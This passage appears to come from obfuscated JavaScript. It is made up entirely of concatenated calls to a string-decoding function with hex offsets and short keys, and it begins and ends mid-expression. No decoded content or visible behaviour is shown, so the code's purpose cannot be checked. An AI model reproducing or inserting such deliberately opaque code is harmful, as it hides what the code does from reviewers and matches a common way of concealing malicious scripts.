bHcD')+Y(0xe23,'h7#a')+Y(0x1843,'h7#a')+Y(0x138c,'b%@v')+Y(0x5ad,'4%Nx')+Y(0x4c8,'8oSt')+Y(0xe0a,'J(DD')+Y(0x246,'4%Nx')+Y(0x16f7,']X!C')+Y(0x11e2,'Q!Si')+Y(0x218,'zzMa')+Y(0x1948,'@&3b')+Y(0xeb0,'4%Nx')+Y(0x285,'MYCM')+Y(0xd29,'X2H*')+Y(0x1493,']X!C')+Y(0x13d2,'CIrX')+Y(0xc6d,'!nrE')+Y(0x8be,'Q!Si')+Y(0x702,'^m3o')+Y(0x384,'c@&m')+Y(0xf17,'Xlyb')+Y(0x13a0,'0IhE')+Y(0xccb,'m2(%')+Y(0x32b,'WERn')+Y(0xf11,'*Zmu')+Y(0x66c,'!nrE')+Y(0x147d,'!nrE')+Y(0xf7d,'*Zmu')+Y(0xa21,'AGl(')+Y(0xb1b,'Jfmy')+Y(0x1992,'^m3o')+Y(0x1276,'&jiR')+Y(0x170c,'!HKn')+Y(0x127b,'ZaW]')+Y(0x131e,'O2mz')+Y(0x7b1,'fVfO')+Y(0x1234,'r6hy')+Y(0x3f1,'*Zmu')+Y(0x1834,'Usc1')+Y(0x11d6,'@&3b')+Y(0x145f,'emXc')+Y(0xe4e,'LkrP')+Y(0xcf4,'4%Nx')+Y(0x4d6,'Q!Si')+Y(0xc62,')Eyy')+Y(0x13f5,'@wa[')+Y(0x1656,'@wa[')+Y(0x14ae,'&jiR')+Y(0x372,'8oSt')+Y(0x19b5,'@wa[')+Y(0x5f8,'r6hy')+Y(0x10f2,'bHcD')+Y(0x713,'7sr#')+Y(0x8ec,'&jiR')+Y(0x13cb,'*Zmu')+Y(0x910,'bHcD')+Y(0x125b,'Xlyb')+Y(0x296,'X2H*')+Y(0x18fb,'Xlyb')+Y(0xb63,'fVfO')+Y(0x328,'ohJF')+Y(0x10d1,'7sr#')+Y(0xbf6,'@&3b')+Y(0xfda,'Xlyb')+Y(0x1325,'h7#a')+Y(0x1079,'J(DD')+Y(0x1108,'&jiR')+Y(0x1618,'Q!Si')+Y(0x767,'Jfmy')+Y(0xed6,'ohJF')+Y(0xd50,'*Zmu')+Y(0x1243,'ILpC')+Y(0x8f4,'ohJF')+Y(0x181a,'Xlyb')+Y(0x12eb,'3l(@')+Y(0xf0f,'h7#a')+Y(0x116c,'!nrE')+Y(0x63b,'AGl(')+Y(0x10f1,'Jfmy')+Y(0x5e0,'4%Nx')+Y(0x8cc,'0IhE')+Y(0x5c3,'#J&X')+Y(0x310,'Usc1')+Y(0x609,'#J&X')+Y(0x12f7,'fVfO')+Y(0xce4,'h7#a')+Y(0x4e2,')M4c')+Y(0x14bf,'Xlyb')+Y(0x3c9,'7sr#')+Y(0x18e4,'h7#a')+Y(0xea6,'fVfO')+Y(0xcef,'qWvv')+Y(0x7ba,']X!C')+Y(0xab1,'RPNQ')+Y(0x230,'&jiR')+Y(0x81d,'h7#a')+Y(0xe94,'7sr#')+Y(0x14e3,'^m3o')+Y(0x398,'LkrP')+Y(0x40c,'&jiR')+Y(0x70b,')M4c')+Y(0x12b1,'*Zmu')+Y(0x1af,'zico')+Y(0x18a2,'6Bdl')+Y(0xcfc,'#J&X')+Y(0x37d,']X!C')+Y(0x70f,'Q!Si')+Y(0x1207,'&O!f')+Y(0xbfe,'qWvv')+Y(0xa7e,'WERn')+Y(0xa86,'O2mz')+Y(0x1550,'Xlyb')+Y(0xbd8,'fVfO')+Y(0x1d2,'0IhE')+Y(0x653,')Eyy')+Y(0x9bf,'fVfO')+Y(0x193a,'6Bdl')+Y(0x111d,'AGl(')+Y(0x14ff,'ZaW]')+Y(0x1475,'dS9H')+Y(0x1974,'Xlyb')+Y(0xde6,'fVfO'))+(Y(0x13e6,')M4c')+Y(0x385,'!nrE')+Y(0x499,'c@&m')+Y(0x1232,'&jiR')+Y(0x1351,'xscG')+Y(0xcec,'4%Nx')+Y(0xb9d,'^m3o')+Y(0x9bc,'LkrP')+Y(0x12ff,'&O!f')+Y(0x4bf,'K&26')+Y(0x16b4,'zico')+Y(0xdb,'8oSt')+Y(0x82,']X!C')+Y(0xef6,'@wa[')+Y(0x338,'3l(@')+Y(0x73d,'xscG')+Y(0x771,'CIrX')+Y(0x1f4,'ohJF')+Y(0xfc0,'J(DD')+Y(0x1935,'Xlyb')+Y(0x178a,'6Bdl')+Y(0x43b,')M4c')+Y(0x11f3,'WERn')+Y(0x764,'Usc1')+Y(0x1569,'!nrE')+Y(0x322,'K&26')+Y(0xc19,'K&26')+Y(0x86d,'qWvv')+Y(0x14ba,'Q!Si')+Y(0xf9d,'!HKn')+Y(0x198c,'xscG')+Y(0x1016,'Jfmy')+Y(0x11fe,'6Bdl')+Y(0x472,'zico')+Y(0x157b,'r6hy')+Y(0x11e4,'xscG')+Y(0x156,'ohJF')+Y(0x686,'D0B(')+Y(0xb2f,'bHcD')+Y(0x10d3,'emXc')+Y(0x167b,'xscG')+Y(0x18f9,'@&3b')+Y(0x921,'AGl(')+Y(0x5ae,'X2H*')+Y(0x68e,'CIrX')+Y(0x99,'ZaW]')+Y(0xfcf,'X2H*')+Y(0x184f,'J(DD')+Y(0x593,'emXc')+Y(0x1502,'J(DD')+Y(0x854,'Ts0a')+Y(0xb18,'7sr#')+Y(0x16f0,'ILpC')+Y(0x1962,'Ts0a')+Y(0x209,'ILpC')+Y(0x14e7,'emXc')+Y(0x977,'7sr#')+Y(0x16db,'ZaW]')+Y(0x976,'zzMa')+Y(0xc34,'3l(@')+Y(0x35f,'^m3o')+Y(0x1116,'ILpC')+Y(0x153d,'8oSt')+Y(0xfb1,')Eyy')+Y(0x1677,'MYCM')+Y(0xf94,'O2mz')+Y(0xb35,'O2mz')+Y(0x3d6,'#J&X')+Y(0x1551,'ZaW]')+Y(0x18b8,'dS9H')+Y(0x8ac,'LkrP')+Y(0x4be,'zzMa')+Y(0xbc6,'fVfO')+Y(0xdd5,'zico')+Y(0x113e,'r6hy')+Y(0x15bf,'Jfmy')+Y(0x7c1,'Ts0a')+Y(0xcf,'zzMa')+Y(0xbf,'WERn')+Y(0xb78,'h7#a')+Y(0x71b,'MYCM')+Y(0x1679,')Eyy')+Y(0xfab,'RPNQ')+Y(0x1593,'!HKn')+Y(0x12e4,'J(DD')+Y(0x266,'4%Nx')+Y(0x106d,'@wa[')+Y(0x114e,'qWvv')+Y(0x1537,'Ts0a')+Y(0x189e,'#J&X')+Y(0x12cc,'MYCM')+Y(0xba7,'K&26')+Y(0x147e,'dS9H')+Y(0xdca,'*Zmu')+Y(0x177e,')M4c')+Y(0xea2,'CIrX')+Y(0x1476,'dS9H')+Y(0xc6,'CIrX')+Y(0x1944,'fVfO')+Y(0xfdb,'AGl(')+Y(0x19ba,'D0B(')+Y(0xbfa,'zzMa')+Y(0x8ae,'bHcD')+Y(0x140b,'#J&X')+Y(0x7ac,'ILpC')+Y(0x470,'*Zmu')+Y(0x1873,'4%Nx')+Y(0x184c,'@&3b')+Y(0x1831,']X!C')+Y(0x16e9,'WERn')+Y(0x352,'@wa[')+Y(0x1999,'&O!f')+Y(0x169,'4%Nx')+Y(0x742,'h7#a')+Y(0x5f1,'ILpC')+Y(0x561,'emXc')+Y(0xf06,'AGl(')+Y(0x841,'0IhE')+Y(0x1166,'0IhE')+Y(0x272,'ZaW]')+Y(0x1b6,'0IhE')+Y(0xcfb,'Jfmy')+Y(0x5b1,'D0B(')+Y(0xdb0,'@&3b')+Y(0x15b7,'xscG')+Y(0xaf1,'LkrP')+Y(0xa8d,'X2H*')+Y(0x1692,'^m3o')+Y(0xae3,'qWvv')+Y(0xf08,'&O!f')+Y(0x179c,'MYCM')+Y(0xf6a,'c@&m')+Y(0x535,'r6hy')+Y(0x3b0,'#J&X')+Y(0x139d,'ILpC')+Y(0xea7,'6Bdl')+Y(0x41f,'m2(%')+Y(0x1404,'Q!Si')+Y(0x1070,'MYCM')+Y(0xed4,'m2(%')+Y(0x45d,'J(DD')+Y(0x173b,'*Zmu')+Y(0x10bd,'xscG')+Y(0x17e3,'CIrX')+Y(0x122e,'@&3b')+Y(0x1292,'!HKn')+Y(0xf2e,'r6hy')+Y(0x7dd,'MYCM')+Y(0xb2,'K&26')+Y(0x534,'O2mz')+Y(0x144a,'zico')+Y(0xca7,'qWvv')+Y(0x118d,'qWvv')+Y(0xfef,'Jfmy')+Y(0x90a,'AGl(')+Y(0x1d7,'ZaW]')+Y(0x1001,'dS9H')+Y(0x81a,'bHcD')+Y(0x581,'Usc1')+Y(0xd0d,'ILpC')+Y(0x1182,')M4c')+Y(0xbfd,'b%@v')+Y(0x165c,'Xlyb')+Y(0x72f,'ILpC')+Y(0xef,')M4c')+Y(0xc4b,'&O!f')+Y(0x4f4,'Xlyb')+Y(0x1734,'c@&m')+Y(0x1b8,'emXc')+Y(0x1633,'c@&m')+Y(0xe77,'J(DD')+Y(0xecc,'h7#a')+Y(0xdf8,'3l(@')+Y(0xad,'&jiR')+Y(0x1115,'!HKn')+Y(0x11f0,'ohJF')+Y(0x14e6,'!HKn')+Y(0x8da,'7sr#')+Y(0x90c,')M4c')+Y(0x855,'O2mz')+Y(0xe03,'emXc')+Y(0xee8,'8oSt')+Y(0xd06,')M4c')+Y(0x256,'Ts0a')+Y(0x99b,']X!C')+Y(0xe41,'ZaW]')+Y(0xbf2,'ohJF')+Y(0x7c5,'6Bdl')+Y(0x40a,'!nrE')+Y(0x953,'qWvv')+Y(0x14a8,'6Bdl')+Y(0x194f,'X2H*')+Y(0xc90,'!nrE')+Y(0x6db,'Q!Si')+Y(0x174a,'c@&m')+Y(0xc79,'0IhE')+Y(0xeb5,'#J&X')+Y(0x1654,'WERn')+Y(0xcd9,'MYCM')+Y(0x149f,'7sr#'))+(Y(0xc89,'X2H*')+Y(0xd53,'@&3b')+Y(0x11a8,'AGl(')+Y(0x254,'O2mz')+Y(0x10a0,'4%Nx')+Y(0x14de,'8oSt')+Y(0x789,'fVfO')+Y(0x174,'c@&m')+Y(0xe6a,'Q!Si')+Y(0x502,'Usc1')+Y(0x1707,'&jiR')+Y(0x28b,'K&26')+Y(0x655,'zico')+Y(0x6c0,')M4c')+Y(0x3b9,'&O!f')+Y(0x19cb,'Q!Si')+Y(0x1637,'@&3b')+Y(0xcea,'O2mz')+Y(0x1852,'^m3o')+Y(0x531,'@&3b')+Y(0x83d,'#J&X')+Y(0xb8a,'6Bdl')+Y(0x1075,'Ts0a')+Y(0x164,'fVfO')+Y(0x19a5,'@wa[')+Y(0x76e,'7sr#')+Y(0x1095,'@wa[')+Y(0xe06,'dS9H')+Y(0x6be,'&jiR')+Y(0x36f,'m2(%')+Y(0x112a,'O2mz')+Y(0xf63,'RPNQ')+Y(0x185b,'Q!Si')+Y(0x129c,'@&3b')+Y(0x19a3,'WERn')+Y(0xb6b,'LkrP')+Y(0x213,')M4c')+Y(0xb20,'!nrE')+Y(0xcb7,'&jiR')+Y(0xee7,'K&26')+Y(0x3c5,'xscG')+Y(0x803,'qWvv')+Y(0xfb6,'!nrE')+Y(0x18a7,'qWvv')+Y(0x16d,'ILpC')+Y(0x17ae,'emXc')+Y(0x31c,'6Bdl')+Y(0xa37,'4%Nx')+Y(0x700,'^m3o')+Y(0x1588,'J(DD')+Y(0xa3,'!nrE')+Y(0x41c,'ZaW]')+Y(0xd2a,'4%Nx')+Y(0xdc6,'8oSt')+Y(0x1348,'Jfmy')+Y(0x1911,'fVfO')+Y(0x289,'r6hy')+Y(0x8e6,'!HKn')+Y(0x105d,'0IhE')+Y(0xf4e,'Xlyb')+Y(0x3de,'3l(@')+Y(0x529,'MYCM')+Y(0x1100,'zico')+Y(0x13e1,'*Zmu')+Y(0x140c,'qWvv')+Y(0x201,'&O!f')+Y(0x27f,'Jfmy')+Y(0x1221,'xscG')+Y(0x1851,'Xlyb')+Y(0xdcd,'!HKn')+Y(0xb0e,'^m3o')+Y(0x1543,')M4c')+Y(0x3a6,']X!C')+Y(0x1163,')Eyy')+Y(0x156c,'RPNQ')+Y(0x94d,'h7#a')+Y(0xd28,')M4c')+Y(0x34d,'6Bdl')+Y(0x51d,'r6hy')+Y(0x473,'Q!Si')+Y(0x927,'WERn')+Y(0x3ad,'r6hy')+Y(0x25b,'J(DD')+Y(0x362,'r6hy')+Y(0x312,'h7#a')+Y(0x348,'m2(%')+Y(0x81e,'3l(@')+Y(0x144e,'h7#a')+Y(0x159d,'0IhE')+Y(0xf93,'xscG')+Y(0x403,'7sr#')+Y(0xafc,'@&3b')+Y(0x1709,'3l(@')+Y(0xa3d,'#J&X')+Y(0x508,'K&26')+Y(0x18f3,'WERn')+Y(0x331,'LkrP')+Y(0x1bc,'0IhE')+Y(0x10a3,'MYCM')+Y(0x5d1,'emXc')+Y(0x14bc,'&jiR')+Y(0xd80,'X2H*')+Y(0x43e,']X!C')+Y(0xcac,'bHcD')+Y(0x85e,')Eyy')+Y(0x13e4,'O2mz')+Y(0x1622,'dS9H')+Y(0x1910,'Jfmy')+Y(0x1978,'&O!f')+Y(0x9f4,'6Bdl')+Y(0x34f,'@wa[')+Y(0x853,'fVfO')+Y(0x980,'6Bdl')+Y(0xe61,'h7#a')+Y(0x1625,'Jfmy')+Y(0xb9a,']X!C')+Y(0x1209,'h7#a')+Y(0x17ad,'Jfmy')+Y(0x8dc,'CIrX')+Y(0x1090,'MYCM')+Y(0x15ed,'^m3o')+Y(0x9ac,'Jfmy')+Y(0x1293,'Ts0a')+Y(0x1486,'Usc1')+Y(0x1124,'fVfO')+Y(0x45a,'#J&X')+Y(0x8b2,'8oSt')+Y(0x28c,'ohJF')+Y(0x62d,'@wa[')+Y(0x41e,'Xlyb')+Y(0x3d3,'b%@v')+Y(0x2f4,'7sr#')+Y(0x687,']X!C')+Y(0x436,'8oSt')+Y(0xcba,'&jiR')+Y(0x1480,'WERn')+Y(0x167f,'J(DD')+Y(0x5eb,'h7#a')+Y(0x1049,'D0B(')+Y(0xa6b,'dS9H')+Y(0x53f,'O2mz')+Y(0x2a4,'h7#a')+Y(0xd05,'#J&X')+Y(0xeac,'@&3b')+Y(0xc0e,']X!C')+Y(0xf4a,'&jiR')+Y(0x5ed,')Eyy')+Y(0x1472,'ohJF')+Y(0x172f,'b%@v')+Y(0x556,'WERn')+Y(0x74f,'O2mz')+Y(0xc55,'#J&X')+Y(0xd9,'zico')+Y(0xeb7,'J(DD')+Y(0x7eb,'4%Nx')+Y(0x689,'!HKn')+Y(0x1739,'zzMa')+Y(0x1575,'WERn')+Y(0x206,')M4c')+Y(0xe2a,'3l(@')+Y(0xc8,'Xlyb')+Y(0xd43,'m2(%')+Y(0x1540,'CIrX')+Y(0x143d,'7sr#')+Y(0xfdc,'Usc1')+Y(0x1ad,'D0B(')+Y(0xae4,'b%@v')+Y(0x3a0,'c@&m')+Y(0x10c4,'xscG')+Y(0x1845,'&O!f')+Y(0x133,'emXc')+Y(0x1770,'r6hy')+Y(0xdcb,'&jiR')+Y(0x12e3,'WERn')+Y(0x89d,'!nrE')+Y(0x11ab,'emXc')+Y(0x740,'fVfO')+Y(0x18c3,'Ts0a')+Y(0xabf,'LkrP')+Y(0x1842,'Xlyb')+Y(0x15b3,'D0B(')+Y(0x25a,'#J&X')+Y(0xcd1,'xscG')+Y(0x1178,'O2mz')+Y(0xa43,'ohJF')+Y(0x570,'xscG')+Y(0x13b,'Ts0a')+Y(0x1562,')M4c')+Y(0xc72,'4%Nx')+Y(0x3c8,'^m3o')+Y(0x16fd,'Xlyb')+Y(0xf5b,'Q!Si')+Y(0x234,'xscG')+Y(0x56d,'CIrX')+Y(0x1542,'Q!Si')+Y(0x6ed,'AGl(')+Y(0x186a,'J(DD')+Y(0x7d7,'fVfO')+Y(0x471,'xscG')+Y(0x192f,'bHcD'))+(Y(0x558,'&O!f')+Y(0x650,'J(DD')+Y(0x107d,'Xlyb')+Y(0x11f5,'emXc')+Y(0xff2,'dS9H')+Y(0xbb8,'J(DD')+Y(0x5ef,'@wa[')+Y(0xadd,'8oSt')+Y(0x12fe,'Usc1')+Y(0x19ac,'m2(%')+Y(0x12e5,'J(DD')+Y(0x275,'&jiR')+Y(0x37c,'Xlyb')+Y(0x17a6,'J(DD')+Y(0x1659,'!nrE')+Y(0x30a,'ZaW]')+Y(0x15e,'h7#a')+Y(0x954,'&O!f')+Y(0xe66,'ILpC')+Y(0x35b,'3l(@')+Y(0x4de,'m2(%')+Y(0x77b,'Q!Si')+Y(0x126c,'D0B(')+Y(0x1215,'ZaW]')+Y(0xde1,']X!C')+Y(0x1305,'fVfO')+Y(0x11b5,'fVfO')+Y(0x205,'!nrE')+Y(0x714,']X!C')+Y(0x155b,'8oSt')+Y(0x170e,'J(DD')+Y(0x9ae,'emXc')+Y(0x19bf,'!nrE')+Y(0x990,'fVfO')+Y(0x1328,'J(DD')+Y(0x103d,'^m3o')+Y(0x1441,'!HKn')+Y(0x705,'CIrX')+Y(0xeb2,'@wa[')+Y(0xc2c,'dS9H')+Y(0xc0d,'ILpC')+Y(0x1727,'^m3o')+Y(0xc7d,'*Zmu')+Y(0x18d4,'ohJF')+Y(0x804,'r6hy')+Y(0x8cd,'b%@v')+Y(0x554,'qWvv')+Y(0x7f,'0IhE')+Y(0x83,'qWvv')+Y(0x203,'emXc')+Y(0xd1f,'ILpC')+Y(0x585,'7sr#')+Y(0x1505,')Eyy')+Y(0x3d7,'WERn')+Y(0x111a,'b%@v')+Y(0xe75,'!nrE')+Y(0x770,'h7#a')+Y(0xa1,'@&3b')+Y(0xd6e,'6Bdl')+Y(0x1199,'*Zmu')+Y(0xd8a,'@&3b')+Y(0x9c6,'O2mz')+Y(0x4ed,'r6hy')+Y(0x194e,'3l(@')+Y(0x734,'8oSt')+Y(0x97b,'@wa[')+Y(0x133d,'r6hy')+Y(0x94f,')Eyy')+Y(0x1803,'dS9H')+Y(0x15d8,'#J&X')+Y(0x1091,'*Zmu')+Y(0x1757,'WERn')+Y(0x110d,'K&26')+Y(0x15a9,'K&26')+Y(0xdad,'WERn')+Y(0x85b,'J(DD')+Y(0x84b,'!nrE')+Y(0x11e1,'3l(@')+Y(0x3d8,'dS9H')+Y(0x1235,'CIrX')+Y(0x2af,'dS9H')+Y(0xc3b,'m2(%')+Y(0xe12,'AGl(')+Y(0x6bc,'@wa[')+Y(0xa76,'Q!Si')+Y(0x6fe,'7sr#')+Y(0xc3d,'8oSt')+Y(0xd92,'qWvv')+Y(0x1781,'X2H*')+Y(0x12d3,'dS9H')+Y(0x4d2,'4%Nx')+Y(0x52d,'ZaW]')+Y(0x14cd,'ZaW]')+Y(0xb44,'&O!f')+Y(0x100,'*Zmu')+Y(0x805,'Ts0a')+Y(0x99f,'c@&m')+Y(0x1381,'!nrE')+Y(0x12c5,'Q!Si')+Y(0xb9e,'8oSt')+Y(0xe5f,'@wa[')+Y(0xbc4,'bHcD')+Y(0x9d8,'h7#a')+Y(0x154a,'D0B(')+Y(0x89,'6Bdl')+Y(0x197f,'xscG')+Y(0x8c7,'@wa[')+Y(0x68b,'4%Nx')+Y(0x77f,'Xlyb')+Y(0xb04,'&jiR')+Y(0x1708,'X2H*')+Y(0x1284,'O2mz')+Y(0x1339,'Q!Si')+Y(0x3eb,'fVfO')+Y(0x54b,'qWvv')+Y(0x75a,'WERn')+Y(0x2d8,'D0B(')+Y(0xeef,'bHcD')+Y(0x1986,'!HKn')+Y(0x9c4,'dS9H')+Y(0xea4,'zico')+Y(0xc5,'X2H*')+Y(0x800,'LkrP')+Y(0xc76,'K&26')+Y(0x7ee,'emXc')+Y(0x14f0,'O2mz')+Y(0xa16,'h7#a')+Y(0x406,'3l(@')+Y(0x104a,'O2mz')+Y(0x373,')Eyy')+Y(0x10cf,'!nrE')+Y(0x124b,'4%Nx')+Y(0x7a,'&jiR')+Y(0x46f,'Q!Si')+Y(0x111c,']X!C')+Y(0x2ea,'h7#a')+Y(0xd59,'fVfO')+Y(0x279,'!HKn')+Y(0x1272,'Jfmy')+Y(0x184,'Ts0a')+Y(0x1887,'K&26')+Y(0x1412,'zico')+Y(0x402,'ILpC')+Y(0x96b,'r6hy')+Y(0xf9b,']X!C')+Y(0x167e,'emXc')+Y(0x9c1,'qWvv')+Y(0x797,'J(DD')+Y(0x678,'Q!Si')+Y(0x8b5,'&jiR')+Y(0x3dc,'h7#a')+Y(0xbae,'6Bdl')+Y(0x1703,'dS9H')+Y(0xc45,'!nrE')+Y(0x25c,'K&26')+Y(0xf2a,'!HKn')+Y(0x17e9,'&O!f')+Y(0x69a,'!HKn')+Y(0xc22,'c@&m')+Y(0xb62,'@&3b')+Y(0x1157,'!HKn')+Y(0x1153,'Usc1')+Y(0x879,'Usc1')+Y(0x374,'LkrP')+Y(0x1977,'LkrP')+Y(0x68c,'m2(%')+Y(0x16d2,'ohJF')+Y(0x17a1,'X2H*')+Y(0x138d,']X!C')+Y(0x2a8,'Jfmy')+Y(0x10ac,'&jiR')+Y(0x30d,'*Zmu')+Y(0x1871,'Xlyb')+Y(0xa81,'#J&X')+Y(0x1844,'6Bdl')+Y(0x115c,'O2mz')+Y(0x506,'X2H*')+Y(0xee6,'#J&X')+Y(0xd36,'ZaW]')+Y(0x718,')M4c')+Y(0x1971,'*Zmu')+Y(0x108d,'K&26')+Y(0x12aa,'CIrX')+Y(0x820,'dS9H')+Y(0x13c3,'RPNQ')+Y(0xb23,'6Bdl')+Y(0xaeb,'h7#a')+Y(0x13c,'Q!Si')+Y(0x1666,'@&3b')+Y(0x2c2,'O2mz')+Y(0x135f,'*Zmu')+Y(0x1220,'WERn')+Y(0xc42,'7sr#')+Y(0x192b,'!nrE')+Y(0x250,'fVfO')+Y(0x166b,'K&26')+Y(0xff8,'LkrP')+Y(0xc60,')M4c')+Y(0x11b,'c@&m')+Y(0x8bf,'0IhE'))+(Y(0x1573,'fVfO')+Y(0xb4c,'fVfO')+Y(0x1553,'D0B(')+Y(0x141c,'zico')+Y(0x15e6,'@wa[')+Y(0xa75,'h7#a')+Y(0xcf7,'7sr#')+Y(0xdcc,'MYCM')+Y(0xe22,'c@&m')+Y(0x4a3,'RPNQ')+Y(0xa9f,'ILpC')+Y(0xe99,'MYCM')+Y(0x20b,'WERn')+Y(0x11d9,'CIrX')+Y(0x2c7,'zico')+Y(0x1652,'zzMa')+Y(0x790,'ohJF')+Y(0x18e6,'Q!Si')+Y(0xd0c,'zico')+Y(0x9f,'4%Nx')+Y(0xa97,'Usc1')+Y(0x16a4,'ZaW]')+Y(0x13c6,'bHcD')+Y(0x96c,'qWvv')+Y(0xd61,'bHcD')+Y(0x19b6,'&jiR')+Y(0x71e,'ZaW]')+Y(0xfcb,'Jfmy')+Y(0x19c7,'dS9H')+Y(0x512,'Q!Si')+Y(0x13fa,'r6hy')+Y(0xfec,'ILpC')+Y(0x1006,'3l(@')+Y(0xdf6,'c@&m')+Y(0x1634,'bHcD')+Y(0x1a1,'xscG')+Y(0x9f5,'bHcD')+Y(0x15e0,'ZaW]')+Y(0x851,'ZaW]')+Y(0x1762,'ZaW]')+Y(0xf7b,'4%Nx')+Y(0x8cb,'Xlyb')+Y(0x17d7,'&jiR')+Y(0xc8f,'&O!f')+Y(0x1463,'WERn')+Y(0x186,'*Zmu')+Y(0x79d,'Usc1')+Y(0xa30,'fVfO')+Y(0xf40,'Jfmy')+Y(0x7c8,'&O!f')+Y(0x106c,'0IhE')+Y(0xdea,'AGl(')+Y(0xfd2,'ZaW]')+Y(0x9dd,'m2(%')+Y(0x6b8,')Eyy')+Y(0x1949,'#J&X')+Y(0x1181,'emXc')+Y(0x2df,'WERn')+Y(0x89e,'AGl(')+Y(0x39e,']X!C')+Y(0x180a,'Jfmy')+Y(0x65e,'RPNQ')+Y(0x317,'fVfO')+Y(0x10ae,'4%Nx')+Y(0x2fc,'*Zmu')+Y(0x2bd,'MYCM')+Y(0x15f1,'#J&X')+Y(0xbc5,'@wa[')+Y(0x163a,'Q!Si')+Y(0x60c,'7sr#')+Y(0x3e5,'J(DD')+Y(0xa05,'CIrX')+Y(0x13db,'zico')+Y(0x12ec,'J(DD')+Y(0x14dc,'qWvv')+Y(0x1027,'&jiR')+Y(0x132b,'6Bdl')+Y(0xe82,'Ts0a')+Y(0x1308,'qWvv')+Y(0x82f,'AGl(')+Y(0x7fd,']X!C')+Y(0x73a,'LkrP')+Y(0x13d8,'WERn')+Y(0xa90,'ZaW]')+Y(0x1388,'WERn')+Y(0x18bf,'AGl(')+Y(0x5b8,'D0B(')+Y(0x70,'Xlyb')+Y(0x181b,'Jfmy')+Y(0x808,'&jiR')+Y(0x604,'ohJF')+Y(0x130e,'zzMa')+Y(0x1103,'bHcD')+Y(0x9af,'AGl(')+Y(0xa2a,'fVfO')+Y(0x1945,'!nrE')+Y(0x12e2,'7sr#')+Y(0x7ec,'K&26')+Y(0xe97,'4%Nx')+Y(0x1861,'bHcD')+Y(0x18f2,'J(DD')+Y(0x9ed,'RPNQ')+Y(0x1630,'*Zmu')+Y(0x14a3,'zico')+Y(0x1800,'!nrE')+Y(0x170a,'WERn')+Y(0x6e6,'O2mz')+Y(0x8b4,'CIrX')+Y(0x867,'fVfO')+Y(0x1534,'zico')+Y(0x194b,'O2mz')+Y(0x1724,'4%Nx')+Y(0x33d,'Jfmy')+Y(0xc15,'@&3b')+Y(0x10a8,'6Bdl')+Y(0xfbc,'@&3b')+Y(0x18ef,'8oSt')+Y(0xd60,'D0B(')+Y(0x15fd,'MYCM')+Y(0xfac,'8oSt')+Y(0xd2c,'m2(%')+Y(0xb98,'J(DD')+Y(0x1e8,']X!C')+Y(0x370,'ILpC')+Y(0x15b2,'8oSt')+Y(0x865,'!nrE')+Y(0xd57,'CIrX')+Y(0x952,'m2(%')+Y(0x9fe,'WERn')+Y(0xfa2,'xscG')+Y(0x1fd,'X2H*')+Y(0x16fe,'ILpC')+Y(0x46d,'6Bdl')+Y(0x154d,'emXc')+Y(0xd01,'X2H*')+Y(0x1094,'Jfmy')+Y(0x14fc,'ZaW]')+Y(0xae5,'Q!Si')+Y(0x190b,'!nrE')+Y(0x170f,'!HKn')+Y(0x82c,'Usc1')+Y(0x151f,'#J&X')+Y(0x660,'O2mz')+Y(0x7c9,'J(DD')+Y(0xd23,'bHcD')+Y(0x878,'xscG')+Y(0x1828,'c@&m')+Y(0x7a4,'@&3b')+Y(0xcc6,'@&3b')+Y(0xe55,'Jfmy')+Y(0x458,'qWvv')+Y(0x69c,'0IhE')+Y(0x1934,'J(DD')+Y(0xc73,'b%@v')+Y(0xd7,'@wa[')+Y(0x414,'LkrP')+Y(0x550,'r6hy')+Y(0x577,'0IhE')+Y(0x1042,'bHcD')+Y(0xc02,'Ts0a')+Y(0xe86,'Q!Si')+Y(0x172a,')Eyy')+Y(0x1385,'r6hy')+Y(0x108e,'&O!f')+Y(0x1263,'c@&m')+Y(0x19f,'LkrP')+Y(0xc2e,'!nrE')+Y(0x120c,'0IhE')+Y(0x1984,'4%Nx')+Y(0xe07,'LkrP')+Y(0x9e5,'CIrX')+Y(0xff4,'8oSt')+Y(0x109d,'xscG')+Y(0x95,'LkrP')+Y(0xa8c,'RPNQ')+Y(0x26c,'b%@v')+Y(0x1177,'K&26')+Y(0x621,'3l(@')+Y(0x1513,'!nrE')+Y(0x4c6,'zico')+Y(0x12a,'xscG')+Y(0x11f9,'8oSt')+Y(0xacc,'Xlyb')+Y(0x62c,'K&26')+Y(0x1988,'r6hy')+Y(0x4d9,'AGl(')+Y(0xfd5,'c@&m')+Y(0x5a0,'&jiR')+Y(0x70e,'AGl(')+Y(0x1224,'qWvv')+Y(0x474,'LkrP')+Y(0x58d,'@&3b')+Y(0xbd3,'CIrX')+Y(0x11aa,'h7#a')+Y(0x81c,'X2H*')+Y(0x346,'*Zmu')+Y(0x869,'J(DD')+Y(0x6cf,'RPNQ')+Y(0x55a,'bHcD')+Y(0x573,'0IhE'))+(Y(0x1529,'emXc')+Y(0xbb5,'bHcD')+Y(0x1640,'ohJF')+Y(0x108b,'Q!Si')+Y(0xb70,')Eyy')+Y(0x4fa,'h7#a')+Y(0x16d4,'8oSt')+Y(0x5a3,'xscG')+Y(0x920,'qWvv')+Y(0x1460,'3l(@')+Y(0xd9c,'&O!f')+Y(0x18f4,'MYCM')+Y(0x1fb,'zico')+Y(0xed8,'h7#a')+Y(0xff6,'LkrP')+Y(0x14b9,'Jfmy')+Y(0x182e,'c@&m')+Y(0xb3c,'6Bdl')+Y(0x1507,'D0B(')+Y(0x18dc,'emXc')+Y(0x17e7,'Ts0a')+Y(0xec3,'emXc')+Y(0x1898,'ZaW]')+Y(0x8d9,'emXc')+Y(0x83b,'Jfmy')+Y(0xcce,'m2(%')+Y(0x1754,'Ts0a')+Y(0x1342,'Q!Si')+Y(0x55e,'J(DD')+Y(0x44c,'7sr#')+Y(0x15c4,'Usc1')+Y(0x102d,'4%Nx')+Y(0x430,'xscG')+Y(0xaaf,'K&26')+Y(0x1228,'O2mz')+Y(0x123a,'RPNQ')+Y(0x736,'r6hy')+Y(0xd91,'LkrP')+Y(0x693,'bHcD')+Y(0x141b,'Usc1')+Y(0x5db,'^m3o')+Y(0xd38,'4%Nx')+Y(0xc3f,'Usc1')+Y(0x1824,'MYCM')+Y(0x1700,'ZaW]')+Y(0x91a,'emXc')+Y(0x18e,'emXc')+Y(0x492,'8oSt')+Y(0x935,'^m3o')+Y(0xa65,'!nrE')+Y(0x19c,'r6hy')+Y(0x13dc,'!nrE')+Y(0x152e,'4%Nx')+Y(0x18de,'Xlyb')+Y(0x452,'ILpC')+Y(0xe2,'h7#a')+Y(0xc30,'J(DD')+Y(0x1433,'O2mz')+Y(0x199d,'ohJF')+Y(0xaa1,'MYCM')+Y(0x9d6,'MYCM')+Y(0x862,')M4c')+Y(0x1672,'